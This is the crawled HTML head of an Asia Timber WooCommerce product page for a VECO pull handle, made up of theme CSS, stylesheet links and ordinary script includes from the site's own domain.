

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiatimber.com.my/product/cp50-a-b-veco-pull-handle/
body_size: 22782
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>CP50 A/B VECO PULL HANDLE &#8211; Asia Timber</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Feed" href="https://asiatimber.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Comments Feed" href="https://asiatimber.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; CP50 A/B VECO PULL HANDLE Comments Feed" href="https://asiatimber.com.my/product/cp50-a-b-veco-pull-handle/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://asiatimber.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-vendors-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://asiatimber.com.my/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://asiatimber.com.my/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awts-style-css' href='https://asiatimber.com.my/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//asiatimber.com.my/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/bootstrap.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/style.min.css?ver=3.5.2' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 40px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 60px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 60px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 225px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 265px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 305px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 205px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 240px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 265px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 205px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 60px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 75px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 60px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 60px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-dynamic-style-css' href='https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"b021ba4f12"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.2.8' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
